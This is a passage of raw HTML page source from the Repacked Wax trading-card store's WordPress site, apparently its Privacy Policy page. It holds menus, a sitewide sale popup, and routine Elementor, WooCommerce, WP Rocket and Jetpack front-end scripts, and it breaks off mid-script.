				<div class="elementor-element elementor-element-5d627ba4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="5d627ba4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5d627ba4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d627ba4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://repackedwax.com/about-us/" class="elementor-item" tabindex="-1">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://repackedwax.com/store/" class="elementor-item" tabindex="-1">SHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2519"><a href="https://repackedwax.com/store/" class="elementor-sub-item" tabindex="-1">STORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://repackedwax.com/overstock-shop/" class="elementor-sub-item" tabindex="-1">OVERSTOCK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24442"><a href="https://repackedwax.com/candy-and-gum/" class="elementor-sub-item" tabindex="-1">CANDY &amp; GUM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://repackedwax.com/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://repackedwax.com/customer-breaks/" class="elementor-item" tabindex="-1">CUSTOMER BREAKS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://repackedwax.com/blog/" class="elementor-item" tabindex="-1">BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://repackedwax.com/sell/" class="elementor-item" tabindex="-1">SELL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://repackedwax.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29c8d56f" data-id="29c8d56f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cb650be elementor-widget elementor-widget-heading" data-id="7cb650be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Resources</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-754554a5 elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="754554a5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://repackedwax.com/retailers/">

											<span class="elementor-icon-list-text">RETAILERS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://repackedwax.com/refund_returns/">

											<span class="elementor-icon-list-text">RETURN &amp; REFUND POLICY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://repackedwax.com/contact-us/">

											<span class="elementor-icon-list-text">Support</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://repackedwax.com/site-map/">

											<span class="elementor-icon-list-text">Site Map</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://repackedwax.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-22d099eb" data-id="22d099eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c40c4b9 e-grid-align-mobile-center elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5c40c4b9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/RepackedWax/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" href="https://twitter.com/repackedwax" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2e898f2" href="https://www.instagram.com/_repacked_wax_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47584275 elementor-widget elementor-widget-image" data-id="47584275" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="680" height="487" src="https://repackedwax.com/wp-content/uploads/2022/10/226-2260253_credit-card-logos-png.png" class="attachment-full size-full wp-image-67" alt="" srcset="https://repackedwax.com/wp-content/uploads/2022/10/226-2260253_credit-card-logos-png.png 680w, https://repackedwax.com/wp-content/uploads/2022/10/226-2260253_credit-card-logos-png-600x430.png 600w, https://repackedwax.com/wp-content/uploads/2022/10/226-2260253_credit-card-logos-png-300x215.png 300w" sizes="(max-width: 680px) 100vw, 680px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-27063740 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27063740" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ff31cdc" data-id="7ff31cdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac0e6ab elementor-widget elementor-widget-heading" data-id="1ac0e6ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Packaging design © 2023 Repacked Wax LLC. All team logos/trading cards are the copyright of the respective holders.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    document.querySelector('button.elementor-button').addEventListener('click', function() {
        ga(ga.getAll()[0].get('name') + '.send', 'event', 'contact', 'submit', 'form');
    });
</script>		<div data-elementor-type="popup" data-elementor-id="24231" class="elementor elementor-24231 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:2,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;schedule_start_date&quot;:&quot;2025-07-03 12:00&quot;,&quot;schedule_end_date&quot;:&quot;2025-07-06 23:59&quot;,&quot;schedule&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;schedule_timezone&quot;:&quot;site&quot;,&quot;schedule_server_datetime&quot;:&quot;2026-01-21 01:32:43&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e276ba1 elementor-section-full_width elementor-section-height-full elementor-section-items-stretch elementor-section-content-top elementor-reverse-mobile elementor-section-height-default" data-id="e276ba1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5ff65c87" data-id="5ff65c87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4d7291 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="b4d7291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">10% OFF 
Sitewide 
July 3-6!</div>				</div>
				</div>
				<div class="elementor-element elementor-element-5ab58e2a elementor-invisible elementor-widget elementor-widget-heading" data-id="5ab58e2a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">All Repacked Wax products are discounted 10% all weekend! Don't miss out on this once-a-year sale! U.S. shipping is always free and you may match this discount with a coupon, if you have one, for even greater savings. 10% discount doesn't apply to gift subscriptions.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d6ac181" data-id="4d6ac181" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c644cbd elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="5c644cbd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="ba82b16a-8560-4ca1-97b9-ac41bb56bdea" data-name="Layer 1" viewBox="0 0 16.9987 16.9983"><defs><style>.b246dd63-e0cb-4127-bd6e-d273cd4a8c0b{fill:#191919;}</style></defs><path d="M9.5724,8.4983l7.2051-7.2046A.758.758,0,0,0,15.7053.2219L8.5007,7.4265,1.2892.2151A.7579.7579,0,0,0,.2243,1.2937L7.4289,8.4983.23,15.6975a.76.76,0,0,0-.0181,1.0713.75.75,0,0,0,.5405.23.7814.7814,0,0,0,.5435-.2236L8.5007,9.5706,15.71,16.78a.7691.7691,0,0,0,.5411.2149.7583.7583,0,0,0,.5263-1.291Z"></path><path class="b246dd63-e0cb-4127-bd6e-d273cd4a8c0b" d="M.9367,16.4055.9313,16.41Z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0f32ed elementor-widget elementor-widget-spacer" data-id="b0f32ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://repackedwax.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://repackedwax.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' media='all' />
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/repackedwax.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://repackedwax.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://repackedwax.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://repackedwax.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://repackedwax.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://repackedwax.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9627a4ae23" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://repackedwax.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://repackedwax.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script src="https://repackedwax.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/repackedwax.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/repackedwax.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/repackedwax.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"450dad0240"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":219,"title":"Privacy%20Policy%20-%20Repacked%20Wax","excerpt":"","featuredImage":false}};
</script>
<script src="https://repackedwax.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.2" id="e-sticky-js"></script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/repackedwax.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.3" id="wc-order-attribution-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212049576\",\"post\":\"219\",\"tz\":\"-5\",\"srv\":\"repackedwax.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "212049576", "219" ]);
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_056fe23045450d43de93ff8585515a29","fragment_name":"wc_fragments_056fe23045450d43de93ff8585515a29","request_timeout":"5000"};
</script>
<script src="https://repackedwax.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://repackedwax.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/repackedwax.com\/wp-admin\/admin-ajax.php","nonce":"01bc5b24d4","urls":{"assets":"https:\/\/repackedwax.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/repackedwax.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/repackedwax.com\/cart\/","checkout_page_url":"https:\/\/repackedwax.com\/checkout\/","fragments_nonce":"9428812356"}},"facebook_sdk":{"la